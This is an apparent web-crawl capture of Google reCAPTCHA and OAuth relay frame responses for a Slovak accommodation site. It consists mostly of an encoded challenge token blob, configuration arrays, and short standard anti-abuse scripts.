GcKlWMOqw7/CmSLDosKMw4nCqFvDncO3w5vCq8OCwrASwqgMXsOVYhPCrcKjwpDCp2jCtsOqw7XDnABFYsOyw7PDjyrClFzClsK+J03DowbCvsKPRlvCtHEcf8K0wq/DqwsJciHCscKkw7sSTHUBwp/DszfDgkJtInByw6nChzwhTEZhKQTCkXVxw6LDjmvCsTPDrcK+wqnDplc9wqJoRsOrw47CucKUwpXDgkgDw4kDw4nDosK5QncvwpnCrcOvwq3ClCrCtMO3GRpgwoV1Yg81w6PCnzQYw4oFw4tAecOmeFoiw6tnN8Oaw5wxAMKSwp/DpcO+woI7w6TCr8O0GcKpw7rDpMKRJcOuX8ONw6oowqLCnCduG03CqgEMHzjDosKxwovDlMO/wq3CssOjw5nCjH9hw5XDhcKkwr/DkglUMcOyaSwEfyHDnHbDqlrCqsKveMOIfTM8JcOtw6cAesKiLcKywrAySsKZwpvCtsKhwqZkGkNmRSl9wqjDjAkhJcKVIWDClsOcGk7DoxHDh8O2w6ZlwqTDl8O9wrJfccKYwrwUw4zCsGTCtMOdwqcVYsO1UhzDh8OrUQNLw7kSbEXDs8K/w47DusODwq4DVMKnCyQyw4cqwrVrwoTDsWMab8OTw5LDv8K8w63CmsKVwrzDhgATwoLCksOjw6t0KcKTwpJbw4HDvybDhMKGwrLDt1w9w45rwp/CkDbCs8KKw7dsX8OWwp3DqMK+fgXCi0JHwp7CozJuW8Ofw4k6YHTDlMOCfWzCusOfSsKsSsOAGMKgemzDvsOhw5/[base64]/wpjCsVYwBSobw5/Dr8KiZ8O1w4jDpcOiwoPDmsKLwp8Hwp5sIgd6a8OwwoTDvhQow7DDqsKIQcKWw4XDhMOQwrrDosOwwo7Cs8Kqwr/CrxnDk2zDq8KkwoBiSsO7wpYxO1nDkxEmMxPDocOxQcKaV8KVw4DDoht/[base64]/ChcOVUVEYw63CkMOREWTCpVs4wprCnsKlw5nDrGhLwr4bAXTClsOCwphZwqdEwoojwrTCnDTDvMKJIgzDhzIsPTfDhcObw47CgMKERgpjwp7DjsOZwrlGw6FBw4l/GDrDo1bDssKkw6XDkMOBwqlww5PDhnrDuVN7wqTDh8KpU3c/w4cSw6LDiD42d8OADMOWV8OUEcOlwrrDrSLDn8Ouw73Cr2MTOcO9CcO+AnTDkwdyVsOKVcK8wrDDo34afRLDjcK3w7bDpsKvwoJNPAjDmQPCnlEYYGBlwoZPOcOyw6/CrcKqwozCmsO/woHCtcK5aMKmw6IPDsKGIhVFcEfCuMO7w6wjwoYfwp4uY8OlwrTDuid9wooiSGRRwrNvwrl3OcKYcsOmw6PChcOOw5FqwofCs8OUw6XCrcOBRDnCoRrDpDhgeCpGXRvCqMOKesKWf8KhAsOEE8OXfcK2CcOuw5LDgCMRSsKRQEgqw5rClzTCosO3wo3CvB/CoT84w517wqLCqkIiwrDCnsKgwr3DrUrCgm3Dv2PDhX8ew7nDgVIzCcOwQDPDrcK3McK+w4DDlj8sSsO/C0DCtTnDoEodw6dWw47Clz3DoErDuXfCkGx6EcK3MMKOfMO6cVrCksOSwp0SwoXDi8O7wqnCr8KuwprCgsOrwq3Dh8O/w54YWVB0aGjCrsKWN353wpwewr4swoHChCjCpsO5AEDCognCnX/Cu0JFcgrDuAhLdjkWwr0Gw754RTbDocO2w5TDvMO0VDNBw5JWYcO1wodOwrN8DsKCwoPCnE8iw490w7PDnnd1wo15wp3DviHDokLCvsOLw6DCs8KUNcKpwrLDkHIXw60/woNXwrJMesOQw51wFgpcDwXCi0XCusOCwrjCqjjDhcKNOgbDusO7w7zDl8OKwpjCnMKKwrR7wqxJwrJFTxFTw7kXwp8TwoTDlTDCrWFmJCxiwqPDlj0sw6vDnsO9w57DlTI6ccKbw4UWw7HCiMO0YsOWFgTCjX7CmGLCqHsHw6JNwoTDmBFsQ8O3WsKLesKBw6R/NUoVPwHDl8OMQEIFwpPCgkTClDLCvcOyX8OIw5wswoJHwqUDw7zCii3CoCVza1wQH2HCkzTDsBzDoRdrAsOTwoYow73Dmn7ChcKZwqfDg8K1YXLCjsKowpEEw7PCtsKNwrEzdcK1QsOUwr/Cv8K0wro6w5U5AMKewqLCnMO2B8KHw5cROsK+wplcTCPDsxDDjMOWZMO/[base64]/[base64]/[base64]/CmcOrwrXCqxDDoMK6w7jDl3jDvDfCkMOLw57DrsOAGcOjC8OYw7NdYsOPwrBVw43DssKPfMOew5vDvHFCw7/DpFMHwppFwovCsktwwqDDlcKIw6tCN8OracKkcG/[base64]/DmcOHw5ApwqvCjFVNUcOMVsOEd3Eww7lyw4/[base64]/Cmg/Ch1RFfA8vwqTDncOPPMKqQG11PMOiwrtew5/[base64]/wpYHJ8Okw5jCscO2P8OxXEJHwqDCg8ORw7XDvGHDrFjDg8OaTMOXNkA1w4zChsKwwocuC3dtwrHDpg7DtMO0ScKEwoZuRB7Dsh3CqyZvw5pKJShrwrlxw4vDocOGBS7ClgfCk8Odb0TCmh/CusK8wrhfwqHCrsOaBWbCtk0/EDfDs8OCwrPDvsOOwqdXR8OsRMKSwp1uBzYyXMOSwpAiw4R7A2geW2pKTsOkwoNFZFQLRG3CocOnLMK/woDDsEbDhsKdSSDCrz7Dinx/UsK2w68rw5rDvMKEwp5Zw4RVw4wWNmAZBz0KP3nCn8OlYMK7YnAgMcKjwrMkRsOywp1CZsKPBjtDwqFIW8O5wpbDucO6ShRRwqxJw5XDmAvCo8Kmw6xgHw7DpcKYwrfDtnA3LcKqw7PDiHPCj8Odw7Iew4UOI0rCmsOmw7DDlU/DhcK9UcOoTzlpwpjCggcwWn4mwpdSw77CicO0wrfCvsO8wrvDlTfCg8KNw6FHw6FKw60xB8KQw4fDukrCpA7ClQZAOcKmO8KEFXdvw6xPXsO+wqYRw4N4fMKQw7Imw4RTB8Oow4hIXcO5P8OYwr8YwqI2aMKEwpNkdhtGc3hsw4s/P0rDnVJEwrzCvmTDkMOYXBfCqMOOwqDDusOzwpc7wq8rBgYvSQ5zEcK7w7o/[base64]/Cp8KYajcAwrRCLsKcW8O/[base64]/ZcO/woo0wqgvYG3CiCHCksKawofDk8Kkw6/[base64]/GMKqcMKmw4jDp8Ohw5bCo8OjFsOBZjYCw73CqsOWwqs/w4HDhTHClMO5wovDtGTCuU7Ct0kIwqPDrFIww6nDtiHDqmh6w7TDg2rDjMOOcF7CmcKnwqJyasOoB2EvQsKBw6B/w6DCncK9w5rCrCgBaMOjw7rDg8OKwqldw6RyQ8OucxbDhGzDqsOUwqLClMK4w5VowpjDuCzCtgHCksO9w4d9GjJNW3/DlXbChl/DtcKUwo3DksOOCMOZbcOtwp8aP8KIw4prw5Z7woJuwpR+KcOXw5nClhnCtMKvb2U/AsKewoTDlA1OwpFETcKOOsOLdy/Dm1RoIFHClht9w644WcKrAcKvw4PDsX3CtxPDlsKDdcOYwoDCul3CqH7Dqm/Cqy0UBsOEw7zCsi8Kwq9KwrzCh10DOncpEQQAwozCoAjDrsOxbz3CoMOtVwBRwpwhwoxxwppeworDrVBIw6PDhAPCmMK/JUHCjh0TwrLCrykQOUbCiCIycsOgOV7Ckl0Qw4/[base64]/ewTDqm8+DlDDoDhow5IRCBvCg8O/wo3Dqxpyw6Jaw67DusK/w57Cr3vCkMKVwpcnwprDuMOGTMOAdxUow5tsHcKtIMOIS2R9LcKhwqvChkrDtBB0wodEA8KqwrDDh8OYw6YeZMK2w7bDnkTCvk5JREQhwrxyCHrDs8K6wqB2bzBacUojwpJEw6xAUcKqHQFEwr04w4V3Wz/DkcOawrxuwp7Don5xBMOLN3hHZsOcw4rDrMOOIcKYG8Ofe8Knw5U7G24UwqYROEfCvzLCkcKZw74cwrM0wrskA0zCisKicQQfw4vDmcOMwotww4rDlsOjw5gaLiIuwoUFw7LCq8Ogf8Opw78pT8K5w6RFe8KYw7pPLBHDg1/DoQLCosKXWcOVw5LDkS5Sw5gNw58ewp1Hw71uw7FKwp1UwpfChR/[base64]/DkzfCjzLDv3rCvxbDscOOwrIhdsOITEfDu2vCj8OtB8KOSUbDsRnCgnPCrHPCi8OHPn5ywpR+wqzDgcO4w7XDg1vCi8ODwrrCg8OkcQrCuwzDo8KwOcKcSsKResKsYMOQw6rDq8Oiwo5gJ2fDrC7Cg8O/X8KuwqXCv8ONOXcrQMOuw4xGbkcqwpx4IC7CosK4JsKrw55JfsKtwrMDw6/DvsKswrDDh8KCwrbCmcKwanvDuHwpwpHCkQPCnX7Dn8KlIcO1woN2PMKVwpJQdMOrw6JLUEZfw4htwqXCoMKyw4vDisKGYg4oDcONwq7CnDnCnsOUacOkwrbDvcO7wq7CtibDh8K9wpwDZ8KKI1YTF8OcAGPChHciW8KnK8KfwrA/F8OLwobClkc8LkQew4UlwovDisOcwpDCqsKabgJNbMK/w784wonCpVprZMKYwpnCtcKhED9HHsO9w4ZCwqPCn8KdNmXCjELChMKewrV0w7HCn8KqXsKKYyDDsMOeTVbClMOVwpTDocKOwrRkw7rCncKDFMKUbsKESVjDqMOeaMKdwpoDXiBQw6XDuMO2JGInOcO0w65DworCm8KEIcK6w7dow4JeZhZDwp1xwqM/LXYdwo88wrTDgsKewoLCpsK+OQLDiQDDg8KWw5Imw4wLwoULw4s8w6R4woXDuMO8e8ORfsOqfkUkwo/DjMKEw6vCqcOmwphSw6fCk8OlZ2osPsKEFsKYLUU1w5HDg8OzEMK0YRwmwrbClkvDrTVUO8OxCDxVwofDnsKDwqTCkBlsw5sdw7vDuUDClnzCt8OAwrnDjl58ZMOiwoTDjj7DgEEXw48nwo/DkcKzUgdTwp1awo7DssOZwoJ5C23CkMOaHsK/ccKjFmQfbxMQAsKfw4IYCi/CtsKuX8K2OMK3wrjCpMOmwqtzKcKdM8KcMU1/[base64]/CrBLDs8KJw4kYUHfCrMKww6PCkg3DicKgCsO9w40XOcKbR2/CpsKRwpXDuUDDkWp0wppHME0mZGEawp08wqvCsX5IM8Kjw5FcW8Klw6jDjMOXwprDrkZsw7cvw5Jew60xeTrDlHYWB8K3w4/Djg3DnEZ7URjDvsOxT8OCwpjDm0jCtip8w6Qjw7zCn2jDnl7ChMOEPcKjw4k/fhnClcOgHMOaXMKQWMKBYsOSNMOgw6XCp0Zlw69QfUUVwoVQwoM8alglNMKgLcOwwo/DicK8MU/ChDdNXBPDiBTCtkvCocKAPMK2WkLCmS51bsKBwp/DmcOCwqEMdwFTwo4hfgLCpWxtw5V3w5VwwoDClFjDgsOCwrrDlUfDuitFwo3ClsKpUcOrGkjDvMKCw4AZw6rCvmIlVcKVTsOswpFBw5UuwqdsGMKxW2QiwpnDvsOnw7HCvkLCr8KawrwewoseN0tdwqs4J2hgZsKHw4LDqm7DpsKvGcOGwoJ/[base64]/DnDwgwrTDjcOie8O+w7LDlMOuw6XDvBQ6w5XCmRDDuyLCqxp+wp4Nw5HDrMORwpnDtsOaJsKCw5LDhcOrwpbDsUFeSi/Cr8KnZMOUwptgUHlmwqJ3AhfDpsOWw5PChcOZJ3zDgyHDsmHDhcODwqQFEw3DpsOYwqgHw6DDg1k/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,292],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22GHuYMpEzMjq77uihYhDM4XlXcPA7EpnDbqJjD4Epcac\\u003d\x22,0,0,null,1,1769517737988,0,0,[161,69],null,[19,92,227],\x22RC-5iPqNTgj5t6f2A\x22,null,null,null,null,null,\x220dAFcWeA4M_pcFN5YZiiXRAWRR3EjYLk11BWBhNCPmUcibVDVAO9nvFGK4q33a3c0O9L-5uJDc7npeL2Q7gvnH_JiGJ9p-fQB8KA\x22,1769600537890]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8K3sHwprn7WhspwI8HiBYQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8K3sHwprn7WhspwI8HiBYQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FXqwOwJ9StBXbJChZvKWiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769514141353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>